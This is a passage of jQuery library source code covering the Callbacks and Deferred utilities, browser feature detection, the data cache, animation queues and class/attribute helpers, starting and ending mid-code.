: {};	var // Actual callback list		list = [],		// Stack of fire calls for repeatable lists		stack = [],		// Last fire value (for non-forgettable lists)		memory,		// Flag to know if list was already fired		fired,		// Flag to know if list is currently firing		firing,		// First callback to fire (used internally by add and fireWith)		firingStart,		// End of the loop when firing		firingLength,		// Index of currently firing callback (modified by remove if needed)		firingIndex,		// Add one or several callbacks to the list		add = function( args ) {			var i,				length,				elem,				type,				actual;			for ( i = 0, length = args.length; i < length; i++ ) {				elem = args[ i ];				type = jQuery.type( elem );				if ( type === "array" ) {					// Inspect recursively					add( elem );				} else if ( type === "function" ) {					// Add if not in unique mode and callback is not in					if ( !flags.unique || !self.has( elem ) ) {						list.push( elem );					}				}			}		},		// Fire callbacks		fire = function( context, args ) {			args = args || [];			memory = !flags.memory || [ context, args ];			fired = true;			firing = true;			firingIndex = firingStart || 0;			firingStart = 0;			firingLength = list.length;			for ( ; list && firingIndex < firingLength; firingIndex++ ) {				if ( list[ firingIndex ].apply( context, args ) === false && flags.stopOnFalse ) {					memory = true; // Mark as halted					break;				}			}			firing = false;			if ( list ) {				if ( !flags.once ) {					if ( stack && stack.length ) {						memory = stack.shift();						self.fireWith( memory[ 0 ], memory[ 1 ] );					}				} else if ( memory === true ) {					self.disable();				} else {					list = [];				}			}		},		// Actual Callbacks object		self = {			// Add a callback or a collection of callbacks to the list			add: function() {				if ( list ) {					var length = list.length;					add( arguments );					// Do we need to add the callbacks to the					// current firing batch?					if ( firing ) {						firingLength = list.length;					// With memory, if we're not firing then					// we should call right away, unless previous					// firing was halted (stopOnFalse)					} else if ( memory && memory !== true ) {						firingStart = length;						fire( memory[ 0 ], memory[ 1 ] );					}				}				return this;			},			// Remove a callback from the list			remove: function() {				if ( list ) {					var args = arguments,						argIndex = 0,						argLength = args.length;					for ( ; argIndex < argLength ; argIndex++ ) {						for ( var i = 0; i < list.length; i++ ) {							if ( args[ argIndex ] === list[ i ] ) {								// Handle firingIndex and firingLength								if ( firing ) {									if ( i <= firingLength ) {										firingLength--;										if ( i <= firingIndex ) {											firingIndex--;										}									}								}								// Remove the element								list.splice( i--, 1 );								// If we have some unicity property then								// we only need to do this once								if ( flags.unique ) {									break;								}							}						}					}				}				return this;			},			// Control if a given callback is in the list			has: function( fn ) {				if ( list ) {					var i = 0,						length = list.length;					for ( ; i < length; i++ ) {						if ( fn === list[ i ] ) {							return true;						}					}				}				return false;			},			// Remove all callbacks from the list			empty: function() {				list = [];				return this;			},			// Have the list do nothing anymore			disable: function() {				list = stack = memory = undefined;				return this;			},			// Is it disabled?			disabled: function() {				return !list;			},			// Lock the list in its current state			lock: function() {				stack = undefined;				if ( !memory || memory === true ) {					self.disable();				}				return this;			},			// Is it locked?			locked: function() {				return !stack;			},			// Call all callbacks with the given context and arguments			fireWith: function( context, args ) {				if ( stack ) {					if ( firing ) {						if ( !flags.once ) {							stack.push( [ context, args ] );						}					} else if ( !( flags.once && memory ) ) {						fire( context, args );					}				}				return this;			},			// Call all the callbacks with the given arguments			fire: function() {				self.fireWith( this, arguments );				return this;			},			// To know if the callbacks have already been called at least once			fired: function() {				return !!fired;			}		};	return self;};var // Static reference to slice	sliceDeferred = [].slice;jQuery.extend({	Deferred: function( func ) {		var doneList = jQuery.Callbacks( "once memory" ),			failList = jQuery.Callbacks( "once memory" ),			progressList = jQuery.Callbacks( "memory" ),			state = "pending",			lists = {				resolve: doneList,				reject: failList,				notify: progressList			},			promise = {				done: doneList.add,				fail: failList.add,				progress: progressList.add,				state: function() {					return state;				},				// Deprecated				isResolved: doneList.fired,				isRejected: failList.fired,				then: function( doneCallbacks, failCallbacks, progressCallbacks ) {					deferred.done( doneCallbacks ).fail( failCallbacks ).progress( progressCallbacks );					return this;				},				always: function() {					deferred.done.apply( deferred, arguments ).fail.apply( deferred, arguments );					return this;				},				pipe: function( fnDone, fnFail, fnProgress ) {					return jQuery.Deferred(function( newDefer ) {						jQuery.each( {							done: [ fnDone, "resolve" ],							fail: [ fnFail, "reject" ],							progress: [ fnProgress, "notify" ]						}, function( handler, data ) {							var fn = data[ 0 ],								action = data[ 1 ],								returned;							if ( jQuery.isFunction( fn ) ) {								deferred[ handler ](function() {									returned = fn.apply( this, arguments );									if ( returned && jQuery.isFunction( returned.promise ) ) {										returned.promise().then( newDefer.resolve, newDefer.reject, newDefer.notify );									} else {										newDefer[ action + "With" ]( this === deferred ? newDefer : this, [ returned ] );									}								});							} else {								deferred[ handler ]( newDefer[ action ] );							}						});					}).promise();				},				// Get a promise for this deferred				// If obj is provided, the promise aspect is added to the object				promise: function( obj ) {					if ( obj == null ) {						obj = promise;					} else {						for ( var key in promise ) {							obj[ key ] = promise[ key ];						}					}					return obj;				}			},			deferred = promise.promise({}),			key;		for ( key in lists ) {			deferred[ key ] = lists[ key ].fire;			deferred[ key + "With" ] = lists[ key ].fireWith;		}		// Handle state		deferred.done( function() {			state = "resolved";		}, failList.disable, progressList.lock ).fail( function() {			state = "rejected";		}, doneList.disable, progressList.lock );		// Call given func if any		if ( func ) {			func.call( deferred, deferred );		}		// All done!		return deferred;	},	// Deferred helper	when: function( firstParam ) {		var args = sliceDeferred.call( arguments, 0 ),			i = 0,			length = args.length,			pValues = new Array( length ),			count = length,			pCount = length,			deferred = length <= 1 && firstParam && jQuery.isFunction( firstParam.promise ) ?				firstParam :				jQuery.Deferred(),			promise = deferred.promise();		function resolveFunc( i ) {			return function( value ) {				args[ i ] = arguments.length > 1 ? sliceDeferred.call( arguments, 0 ) : value;				if ( !( --count ) ) {					deferred.resolveWith( deferred, args );				}			};		}		function progressFunc( i ) {			return function( value ) {				pValues[ i ] = arguments.length > 1 ? sliceDeferred.call( arguments, 0 ) : value;				deferred.notifyWith( promise, pValues );			};		}		if ( length > 1 ) {			for ( ; i < length; i++ ) {				if ( args[ i ] && args[ i ].promise && jQuery.isFunction( args[ i ].promise ) ) {					args[ i ].promise().then( resolveFunc(i), deferred.reject, progressFunc(i) );				} else {					--count;				}			}			if ( !count ) {				deferred.resolveWith( deferred, args );			}		} else if ( deferred !== firstParam ) {			deferred.resolveWith( deferred, length ? [ firstParam ] : [] );		}		return promise;	}});jQuery.support = (function() {	var support,		all,		a,		select,		opt,		input,		fragment,		tds,		events,		eventName,		i,		isSupported,		div = document.createElement( "div" ),		documentElement = document.documentElement;	// Preliminary tests	div.setAttribute("className", "t");	div.innerHTML = "   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";	all = div.getElementsByTagName( "*" );	a = div.getElementsByTagName( "a" )[ 0 ];	// Can't get basic test support	if ( !all || !all.length || !a ) {		return {};	}	// First batch of supports tests	select = document.createElement( "select" );	opt = select.appendChild( document.createElement("option") );	input = div.getElementsByTagName( "input" )[ 0 ];	support = {		// IE strips leading whitespace when .innerHTML is used		leadingWhitespace: ( div.firstChild.nodeType === 3 ),		// Make sure that tbody elements aren't automatically inserted		// IE will insert them into empty tables		tbody: !div.getElementsByTagName("tbody").length,		// Make sure that link elements get serialized correctly by innerHTML		// This requires a wrapper element in IE		htmlSerialize: !!div.getElementsByTagName("link").length,		// Get the style information from getAttribute		// (IE uses .cssText instead)		style: /top/.test( a.getAttribute("style") ),		// Make sure that URLs aren't manipulated		// (IE normalizes it by default)		hrefNormalized: ( a.getAttribute("href") === "/a" ),		// Make sure that element opacity exists		// (IE uses filter instead)		// Use a regex to work around a WebKit issue. See #5145		opacity: /^0.55/.test( a.style.opacity ),		// Verify style float existence		// (IE uses styleFloat instead of cssFloat)		cssFloat: !!a.style.cssFloat,		// Make sure that if no value is specified for a checkbox		// that it defaults to "on".		// (WebKit defaults to "" instead)		checkOn: ( input.value === "on" ),		// Make sure that a selected-by-default option has a working selected property.		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)		optSelected: opt.selected,		// Test setAttribute on camelCase class. If it works, we need attrFixes when doing get/setAttribute (ie6/7)		getSetAttribute: div.className !== "t",		// Tests for enctype support on a form(#6743)		enctype: !!document.createElement("form").enctype,		// Makes sure cloning an html5 element does not cause problems		// Where outerHTML is undefined, this still works		html5Clone: document.createElement("nav").cloneNode( true ).outerHTML !== "<:nav></:nav>",		// Will be defined later		submitBubbles: true,		changeBubbles: true,		focusinBubbles: false,		deleteExpando: true,		noCloneEvent: true,		inlineBlockNeedsLayout: false,		shrinkWrapBlocks: false,		reliableMarginRight: true,		pixelMargin: true	};	// jQuery.boxModel DEPRECATED in 1.3, use jQuery.support.boxModel instead	jQuery.boxModel = support.boxModel = (document.compatMode === "CSS1Compat");	// Make sure checked status is properly cloned	input.checked = true;	support.noCloneChecked = input.cloneNode( true ).checked;	// Make sure that the options inside disabled selects aren't marked as disabled	// (WebKit marks them as disabled)	select.disabled = true;	support.optDisabled = !opt.disabled;	// Test to see if it's possible to delete an expando from an element	// Fails in Internet Explorer	try {		delete div.test;	} catch( e ) {		support.deleteExpando = false;	}	if ( !div.addEventListener && div.attachEvent && div.fireEvent ) {		div.attachEvent( "onclick", function() {			// Cloning a node shouldn't copy over any			// bound event handlers (IE does this)			support.noCloneEvent = false;		});		div.cloneNode( true ).fireEvent( "onclick" );	}	// Check if a radio maintains its value	// after being appended to the DOM	input = document.createElement("input");	input.value = "t";	input.setAttribute("type", "radio");	support.radioValue = input.value === "t";	input.setAttribute("checked", "checked");	// #11217 - WebKit loses check when the name is after the checked attribute	input.setAttribute( "name", "t" );	div.appendChild( input );	fragment = document.createDocumentFragment();	fragment.appendChild( div.lastChild );	// WebKit doesn't clone checked state correctly in fragments	support.checkClone = fragment.cloneNode( true ).cloneNode( true ).lastChild.checked;	// Check if a disconnected checkbox will retain its checked	// value of true after appended to the DOM (IE6/7)	support.appendChecked = input.checked;	fragment.removeChild( input );	fragment.appendChild( div );	// Technique from Juriy Zaytsev	// http://perfectionkills.com/detecting-event-support-without-browser-sniffing/	// We only care about the case where non-standard event systems	// are used, namely in IE. Short-circuiting here helps us to	// avoid an eval call (in setAttribute) which can cause CSP	// to go haywire. See: https://developer.mozilla.org/en/Security/CSP	if ( div.attachEvent ) {		for ( i in {			submit: 1,			change: 1,			focusin: 1		}) {			eventName = "on" + i;			isSupported = ( eventName in div );			if ( !isSupported ) {				div.setAttribute( eventName, "return;" );				isSupported = ( typeof div[ eventName ] === "function" );			}			support[ i + "Bubbles" ] = isSupported;		}	}	fragment.removeChild( div );	// Null elements to avoid leaks in IE	fragment = select = opt = div = input = null;	// Run tests that need a body at doc ready	jQuery(function() {		var container, outer, inner, table, td, offsetSupport,			marginDiv, conMarginTop, style, html, positionTopLeftWidthHeight,			paddingMarginBorderVisibility, paddingMarginBorder,			body = document.getElementsByTagName("body")[0];		if ( !body ) {			// Return for frameset docs that don't have a body			return;		}		conMarginTop = 1;		paddingMarginBorder = "padding:0;margin:0;border:";		positionTopLeftWidthHeight = "position:absolute;top:0;left:0;width:1px;height:1px;";		paddingMarginBorderVisibility = paddingMarginBorder + "0;visibility:hidden;";		style = "style='" + positionTopLeftWidthHeight + paddingMarginBorder + "5px solid #000;";		html = "<div " + style + "display:block;'><div style='" + paddingMarginBorder + "0;display:block;overflow:hidden;'></div></div>" +			"<table " + style + "' cellpadding='0' cellspacing='0'>" +			"<tr><td></td></tr></table>";		container = document.createElement("div");		container.style.cssText = paddingMarginBorderVisibility + "width:0;height:0;position:static;top:0;margin-top:" + conMarginTop + "px";		body.insertBefore( container, body.firstChild );		// Construct the test element		div = document.createElement("div");		container.appendChild( div );		// Check if table cells still have offsetWidth/Height when they are set		// to display:none and there are still other visible table cells in a		// table row; if so, offsetWidth/Height are not reliable for use when		// determining if an element has been hidden directly using		// display:none (it is still safe to use offsets if a parent element is		// hidden; don safety goggles and see bug #4512 for more information).		// (only IE 8 fails this test)		div.innerHTML = "<table><tr><td style='" + paddingMarginBorder + "0;display:none'></td><td>t</td></tr></table>";		tds = div.getElementsByTagName( "td" );		isSupported = ( tds[ 0 ].offsetHeight === 0 );		tds[ 0 ].style.display = "";		tds[ 1 ].style.display = "none";		// Check if empty table cells still have offsetWidth/Height		// (IE <= 8 fail this test)		support.reliableHiddenOffsets = isSupported && ( tds[ 0 ].offsetHeight === 0 );		// Check if div with explicit width and no margin-right incorrectly		// gets computed margin-right based on width of container. For more		// info see bug #3333		// Fails in WebKit before Feb 2011 nightlies		// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right		if ( window.getComputedStyle ) {			div.innerHTML = "";			marginDiv = document.createElement( "div" );			marginDiv.style.width = "0";			marginDiv.style.marginRight = "0";			div.style.width = "2px";			div.appendChild( marginDiv );			support.reliableMarginRight =				( parseInt( ( window.getComputedStyle( marginDiv, null ) || { marginRight: 0 } ).marginRight, 10 ) || 0 ) === 0;		}		if ( typeof div.style.zoom !== "undefined" ) {			// Check if natively block-level elements act like inline-block			// elements when setting their display to 'inline' and giving			// them layout			// (IE < 8 does this)			div.innerHTML = "";			div.style.width = div.style.padding = "1px";			div.style.border = 0;			div.style.overflow = "hidden";			div.style.display = "inline";			div.style.zoom = 1;			support.inlineBlockNeedsLayout = ( div.offsetWidth === 3 );			// Check if elements with layout shrink-wrap their children			// (IE 6 does this)			div.style.display = "block";			div.style.overflow = "visible";			div.innerHTML = "<div style='width:5px;'></div>";			support.shrinkWrapBlocks = ( div.offsetWidth !== 3 );		}		div.style.cssText = positionTopLeftWidthHeight + paddingMarginBorderVisibility;		div.innerHTML = html;		outer = div.firstChild;		inner = outer.firstChild;		td = outer.nextSibling.firstChild.firstChild;		offsetSupport = {			doesNotAddBorder: ( inner.offsetTop !== 5 ),			doesAddBorderForTableAndCells: ( td.offsetTop === 5 )		};		inner.style.position = "fixed";		inner.style.top = "20px";		// safari subtracts parent border width here which is 5px		offsetSupport.fixedPosition = ( inner.offsetTop === 20 || inner.offsetTop === 15 );		inner.style.position = inner.style.top = "";		outer.style.overflow = "hidden";		outer.style.position = "relative";		offsetSupport.subtractsBorderForOverflowNotVisible = ( inner.offsetTop === -5 );		offsetSupport.doesNotIncludeMarginInBodyOffset = ( body.offsetTop !== conMarginTop );		if ( window.getComputedStyle ) {			div.style.marginTop = "1%";			support.pixelMargin = ( window.getComputedStyle( div, null ) || { marginTop: 0 } ).marginTop !== "1%";		}		if ( typeof container.style.zoom !== "undefined" ) {			container.style.zoom = 1;		}		body.removeChild( container );		marginDiv = div = container = null;		jQuery.extend( support, offsetSupport );	});	return support;})();var rbrace = /^(?:\{.*\}|\[.*\])$/,	rmultiDash = /([A-Z])/g;jQuery.extend({	cache: {},	// Please use with caution	uuid: 0,	// Unique for each copy of jQuery on the page	// Non-digits removed to match rinlinejQuery	expando: "jQuery" + ( jQuery.fn.jquery + Math.random() ).replace( /\D/g, "" ),	// The following elements throw uncatchable exceptions if you	// attempt to add expando properties to them.	noData: {		"embed": true,		// Ban all objects except for Flash (which handle expandos)		"object": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",		"applet": true	},	hasData: function( elem ) {		elem = elem.nodeType ? jQuery.cache[ elem[jQuery.expando] ] : elem[ jQuery.expando ];		return !!elem && !isEmptyDataObject( elem );	},	data: function( elem, name, data, pvt /* Internal Use Only */ ) {		if ( !jQuery.acceptData( elem ) ) {			return;		}		var privateCache, thisCache, ret,			internalKey = jQuery.expando,			getByName = typeof name === "string",			// We have to handle DOM nodes and JS objects differently because IE6-7			// can't GC object references properly across the DOM-JS boundary			isNode = elem.nodeType,			// Only DOM nodes need the global jQuery cache; JS object data is			// attached directly to the object so GC can occur automatically			cache = isNode ? jQuery.cache : elem,			// Only defining an ID for JS objects if its cache already exists allows			// the code to shortcut on the same path as a DOM node with no cache			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey,			isEvents = name === "events";		// Avoid doing any more work than we need to when trying to get data on an		// object that has no data at all		if ( (!id || !cache[id] || (!isEvents && !pvt && !cache[id].data)) && getByName && data === undefined ) {			return;		}		if ( !id ) {			// Only DOM nodes need a new unique ID for each element since their data			// ends up in the global cache			if ( isNode ) {				elem[ internalKey ] = id = ++jQuery.uuid;			} else {				id = internalKey;			}		}		if ( !cache[ id ] ) {			cache[ id ] = {};			// Avoids exposing jQuery metadata on plain JS objects when the object			// is serialized using JSON.stringify			if ( !isNode ) {				cache[ id ].toJSON = jQuery.noop;			}		}		// An object can be passed to jQuery.data instead of a key/value pair; this gets		// shallow copied over onto the existing cache		if ( typeof name === "object" || typeof name === "function" ) {			if ( pvt ) {				cache[ id ] = jQuery.extend( cache[ id ], name );			} else {				cache[ id ].data = jQuery.extend( cache[ id ].data, name );			}		}		privateCache = thisCache = cache[ id ];		// jQuery data() is stored in a separate object inside the object's internal data		// cache in order to avoid key collisions between internal data and user-defined		// data.		if ( !pvt ) {			if ( !thisCache.data ) {				thisCache.data = {};			}			thisCache = thisCache.data;		}		if ( data !== undefined ) {			thisCache[ jQuery.camelCase( name ) ] = data;		}		// Users should not attempt to inspect the internal events object using jQuery.data,		// it is undocumented and subject to change. But does anyone listen? No.		if ( isEvents && !thisCache[ name ] ) {			return privateCache.events;		}		// Check for both converted-to-camel and non-converted data property names		// If a data property was specified		if ( getByName ) {			// First Try to find as-is property data			ret = thisCache[ name ];			// Test for null|undefined property data			if ( ret == null ) {				// Try to find the camelCased property				ret = thisCache[ jQuery.camelCase( name ) ];			}		} else {			ret = thisCache;		}		return ret;	},	removeData: function( elem, name, pvt /* Internal Use Only */ ) {		if ( !jQuery.acceptData( elem ) ) {			return;		}		var thisCache, i, l,			// Reference to internal data cache key			internalKey = jQuery.expando,			isNode = elem.nodeType,			// See jQuery.data for more information			cache = isNode ? jQuery.cache : elem,			// See jQuery.data for more information			id = isNode ? elem[ internalKey ] : internalKey;		// If there is already no cache entry for this object, there is no		// purpose in continuing		if ( !cache[ id ] ) {			return;		}		if ( name ) {			thisCache = pvt ? cache[ id ] : cache[ id ].data;			if ( thisCache ) {				// Support array or space separated string names for data keys				if ( !jQuery.isArray( name ) ) {					// try the string as a key before any manipulation					if ( name in thisCache ) {						name = [ name ];					} else {						// split the camel cased version by spaces unless a key with the spaces exists						name = jQuery.camelCase( name );						if ( name in thisCache ) {							name = [ name ];						} else {							name = name.split( " " );						}					}				}				for ( i = 0, l = name.length; i < l; i++ ) {					delete thisCache[ name[i] ];				}				// If there is no data left in the cache, we want to continue				// and let the cache object itself get destroyed				if ( !( pvt ? isEmptyDataObject : jQuery.isEmptyObject )( thisCache ) ) {					return;				}			}		}		// See jQuery.data for more information		if ( !pvt ) {			delete cache[ id ].data;			// Don't destroy the parent cache unless the internal data object			// had been the only thing left in it			if ( !isEmptyDataObject(cache[ id ]) ) {				return;			}		}		// Browsers that fail expando deletion also refuse to delete expandos on		// the window, but it will allow it on all other JS objects; other browsers		// don't care		// Ensure that `cache` is not a window object #10080		if ( jQuery.support.deleteExpando || !cache.setInterval ) {			delete cache[ id ];		} else {			cache[ id ] = null;		}		// We destroyed the cache and need to eliminate the expando on the node to avoid		// false lookups in the cache for entries that no longer exist		if ( isNode ) {			// IE does not allow us to delete expando properties from nodes,			// nor does it have a removeAttribute function on Document nodes;			// we must handle all of these cases			if ( jQuery.support.deleteExpando ) {				delete elem[ internalKey ];			} else if ( elem.removeAttribute ) {				elem.removeAttribute( internalKey );			} else {				elem[ internalKey ] = null;			}		}	},	// For internal use only.	_data: function( elem, name, data ) {		return jQuery.data( elem, name, data, true );	},	// A method for determining if a DOM node can handle the data expando	acceptData: function( elem ) {		if ( elem.nodeName ) {			var match = jQuery.noData[ elem.nodeName.toLowerCase() ];			if ( match ) {				return !(match === true || elem.getAttribute("classid") !== match);			}		}		return true;	}});jQuery.fn.extend({	data: function( key, value ) {		var parts, part, attr, name, l,			elem = this[0],			i = 0,			data = null;		// Gets all values		if ( key === undefined ) {			if ( this.length ) {				data = jQuery.data( elem );				if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {					attr = elem.attributes;					for ( l = attr.length; i < l; i++ ) {						name = attr[i].name;						if ( name.indexOf( "data-" ) === 0 ) {							name = jQuery.camelCase( name.substring(5) );							dataAttr( elem, name, data[ name ] );						}					}					jQuery._data( elem, "parsedAttrs", true );				}			}			return data;		}		// Sets multiple values		if ( typeof key === "object" ) {			return this.each(function() {				jQuery.data( this, key );			});		}		parts = key.split( ".", 2 );		parts[1] = parts[1] ? "." + parts[1] : "";		part = parts[1] + "!";		return jQuery.access( this, function( value ) {			if ( value === undefined ) {				data = this.triggerHandler( "getData" + part, [ parts[0] ] );				// Try to fetch any internally stored data first				if ( data === undefined && elem ) {					data = jQuery.data( elem, key );					data = dataAttr( elem, key, data );				}				return data === undefined && parts[1] ?					this.data( parts[0] ) :					data;			}			parts[1] = value;			this.each(function() {				var self = jQuery( this );				self.triggerHandler( "setData" + part, parts );				jQuery.data( this, key, value );				self.triggerHandler( "changeData" + part, parts );			});		}, null, value, arguments.length > 1, null, false );	},	removeData: function( key ) {		return this.each(function() {			jQuery.removeData( this, key );		});	}});function dataAttr( elem, key, data ) {	// If nothing was found internally, try to fetch any	// data from the HTML5 data-* attribute	if ( data === undefined && elem.nodeType === 1 ) {		var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();		data = elem.getAttribute( name );		if ( typeof data === "string" ) {			try {				data = data === "true" ? true :				data === "false" ? false :				data === "null" ? null :				jQuery.isNumeric( data ) ? +data :					rbrace.test( data ) ? jQuery.parseJSON( data ) :					data;			} catch( e ) {}			// Make sure we set the data so it isn't changed later			jQuery.data( elem, key, data );		} else {			data = undefined;		}	}	return data;}// checks a cache object for emptinessfunction isEmptyDataObject( obj ) {	for ( var name in obj ) {		// if the public data object is empty, the private is still empty		if ( name === "data" && jQuery.isEmptyObject( obj[name] ) ) {			continue;		}		if ( name !== "toJSON" ) {			return false;		}	}	return true;}function handleQueueMarkDefer( elem, type, src ) {	var deferDataKey = type + "defer",		queueDataKey = type + "queue",		markDataKey = type + "mark",		defer = jQuery._data( elem, deferDataKey );	if ( defer &&		( src === "queue" || !jQuery._data(elem, queueDataKey) ) &&		( src === "mark" || !jQuery._data(elem, markDataKey) ) ) {		// Give room for hard-coded callbacks to fire first		// and eventually mark/queue something else on the element		setTimeout( function() {			if ( !jQuery._data( elem, queueDataKey ) &&				!jQuery._data( elem, markDataKey ) ) {				jQuery.removeData( elem, deferDataKey, true );				defer.fire();			}		}, 0 );	}}jQuery.extend({	_mark: function( elem, type ) {		if ( elem ) {			type = ( type || "fx" ) + "mark";			jQuery._data( elem, type, (jQuery._data( elem, type ) || 0) + 1 );		}	},	_unmark: function( force, elem, type ) {		if ( force !== true ) {			type = elem;			elem = force;			force = false;		}		if ( elem ) {			type = type || "fx";			var key = type + "mark",				count = force ? 0 : ( (jQuery._data( elem, key ) || 1) - 1 );			if ( count ) {				jQuery._data( elem, key, count );			} else {				jQuery.removeData( elem, key, true );				handleQueueMarkDefer( elem, type, "mark" );			}		}	},	queue: function( elem, type, data ) {		var q;		if ( elem ) {			type = ( type || "fx" ) + "queue";			q = jQuery._data( elem, type );			// Speed up dequeue by getting out quickly if this is just a lookup			if ( data ) {				if ( !q || jQuery.isArray(data) ) {					q = jQuery._data( elem, type, jQuery.makeArray(data) );				} else {					q.push( data );				}			}			return q || [];		}	},	dequeue: function( elem, type ) {		type = type || "fx";		var queue = jQuery.queue( elem, type ),			fn = queue.shift(),			hooks = {};		// If the fx queue is dequeued, always remove the progress sentinel		if ( fn === "inprogress" ) {			fn = queue.shift();		}		if ( fn ) {			// Add a progress sentinel to prevent the fx queue from being			// automatically dequeued			if ( type === "fx" ) {				queue.unshift( "inprogress" );			}			jQuery._data( elem, type + ".run", hooks );			fn.call( elem, function() {				jQuery.dequeue( elem, type );			}, hooks );		}		if ( !queue.length ) {			jQuery.removeData( elem, type + "queue " + type + ".run", true );			handleQueueMarkDefer( elem, type, "queue" );		}	}});jQuery.fn.extend({	queue: function( type, data ) {		var setter = 2;		if ( typeof type !== "string" ) {			data = type;			type = "fx";			setter--;		}		if ( arguments.length < setter ) {			return jQuery.queue( this[0], type );		}		return data === undefined ?			this :			this.each(function() {				var queue = jQuery.queue( this, type, data );				if ( type === "fx" && queue[0] !== "inprogress" ) {					jQuery.dequeue( this, type );				}			});	},	dequeue: function( type ) {		return this.each(function() {			jQuery.dequeue( this, type );		});	},	// Based off of the plugin by Clint Helfers, with permission.	// http://blindsignals.com/index.php/2009/07/jquery-delay/	delay: function( time, type ) {		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;		type = type || "fx";		return this.queue( type, function( next, hooks ) {			var timeout = setTimeout( next, time );			hooks.stop = function() {				clearTimeout( timeout );			};		});	},	clearQueue: function( type ) {		return this.queue( type || "fx", [] );	},	// Get a promise resolved when queues of a certain type	// are emptied (fx is the type by default)	promise: function( type, object ) {		if ( typeof type !== "string" ) {			object = type;			type = undefined;		}		type = type || "fx";		var defer = jQuery.Deferred(),			elements = this,			i = elements.length,			count = 1,			deferDataKey = type + "defer",			queueDataKey = type + "queue",			markDataKey = type + "mark",			tmp;		function resolve() {			if ( !( --count ) ) {				defer.resolveWith( elements, [ elements ] );			}		}		while( i-- ) {			if (( tmp = jQuery.data( elements[ i ], deferDataKey, undefined, true ) ||					( jQuery.data( elements[ i ], queueDataKey, undefined, true ) ||						jQuery.data( elements[ i ], markDataKey, undefined, true ) ) &&					jQuery.data( elements[ i ], deferDataKey, jQuery.Callbacks( "once memory" ), true ) )) {				count++;				tmp.add( resolve );			}		}		resolve();		return defer.promise( object );	}});var rclass = /[\n\t\r]/g,	rspace = /\s+/,	rreturn = /\r/g,	rtype = /^(?:button|input)$/i,	rfocusable = /^(?:button|input|object|select|textarea)$/i,	rclickable = /^a(?:rea)?$/i,	rboolean = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,	getSetAttribute = jQuery.support.getSetAttribute,	nodeHook, boolHook, fixSpecified;jQuery.fn.extend({	attr: function( name, value ) {		return jQuery.access( this, jQuery.attr, name, value, arguments.length > 1 );	},	removeAttr: function( name ) {		return this.each(function() {			jQuery.removeAttr( this, name );		});	},	prop: function( name, value ) {		return jQuery.access( this, jQuery.prop, name, value, arguments.length > 1 );	},	removeProp: function( name ) {		name = jQuery.propFix[ name ] || name;		return this.each(function() {			// try/catch handles cases where IE balks (such as removing a property on window)			try {				this[ name ] = undefined;				delete this[ name ];			} catch( e ) {}		});	},	addClass: function( value ) {		var classNames, i, l, elem,			setClass, c, cl;		if ( jQuery.isFunction( value ) ) {			return this.each(function( j ) {				jQuery( this ).addClass( value.call(this, j, this.className) );			});		}		if ( value && typeof value === "string" ) {			classNames = value.split( rspace );			for ( i = 0, l = this.length; i < l; i++ ) {				elem = this[ i ];				if ( elem.nodeType === 1 ) {					if ( !elem.className && classNames.length === 1 ) {						elem.className = value;					} else {						setClass = " " + elem.className + " ";						for ( c = 0, cl = classNames.length; c < cl; c++ ) {							if ( !~setClass.indexOf( " " + classNames[ c ] + " " ) ) {								setClass += classNames[ c ] + " ";							}						}						elem.className = jQuery.trim( setClass );					}				}			}		}		return this;	},	removeClass: function( value ) {		var classNames, i, l, elem, className, c, cl;		if ( jQuery.isFunction( value ) ) {			return this.each(function( j ) {				jQuery( this ).removeClass( value.call(this, j, this.className) );			});		}		if ( (value && typeof value === "string") || value === undefined ) {			classNames = ( value || "" ).split( rspace );			for ( i = 0, l = this.length; i < l; i++ ) {				elem = this[ i ];				if ( elem.nodeType === 1 && elem.className ) {					if ( value ) {						className = (" " + elem.className + " ").replace( rclass, " " );						for ( c = 0, cl = classNames.length; c < cl; c++ ) {							className = className.replace(" " + classNames[ c ] + " ", " ");						}						elem.className = jQuery.trim( className );					} else {						elem.className = "";					}				}			}		}		return this;	},	toggleClass: function( value, stateVal ) {		var type = typeof value,			isBool = typeof stateVal === "boolean";		if ( jQuery.isFunction( value ) ) {			return this.each(function( i ) {				jQuery( this ).toggleClass( value.call(this, i, this.className, stateVal), stateVal );			});		}		return this.each(function() {			if ( type === "string" ) {				// toggle individual class names				var className,					i = 0,					self = jQuery( this ),					state = stateVal,					classNames = value.split( rspace );				while ( (className = classNames[ i++ ]) ) {					// check each className given, space seperated list					state = isBool ? state : !self.hasClass( className );					self[ state ? "addClass" : "removeClass" ]( className );				}			} else if ( type === "undefined" || type === "boolean" ) {				if ( this.className ) {					// store className if set					jQuery._data( this, "__className__", this.className );				}				// toggle whole className				this.className = this.className || value === false ? "" : jQuery._data( this, "__className__" ) || "";			}		});	},	hasClass: function( selector ) {		var className = " " + selector + " ",			i = 0,			l = this.length;		for ( ; i < l; i++ ) {			if ( this[i].nodeType === 1 && (" " + this[i].className + " ").replace(rclass, " ").indexOf( className ) > -1 ) {				return true;			}		}		return false;	},	val: function( value ) {		var hooks, ret, isFunction,			elem = this[0];		if ( !arguments.length ) {			if ( elem ) {				hooks = jQuery.valHooks[ elem.type ] || jQuery.valHooks[ elem.nodeName.toLowerCase() ];				if ( hooks && "get" in hooks && (ret = hooks.get( elem, "value" )) !== undefined ) {					return ret;				}				ret = elem.value;				return typeof ret === "string" ?					// handle most common string cases					ret.replace(rreturn, "") :					// handle cases where value is null/undef or number					ret == null ? "" : ret;			}			return;		}		isFunction = jQuery.isFunction( value );		return this.each(function( i ) {			var self = jQuery(this), val;			if ( this.nodeType !== 1 ) {				return;			}			if ( isFunction ) {				val = value.call( this, i, self.val() );			} else {				val = value;			}			// Treat null/undefined as ""; convert numbers to string			if ( val == null ) {				val = "";			} else if ( typeof val === "number" ) {				val += "";			} else if ( jQuery.isArray( val ) ) {				val = jQuery.map(val, function ( value ) {					return value == null ? "" : value + "";				});			}			hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];			// If set returns undefined, fall back to normal setting			if ( !hooks || !("set" in hooks) 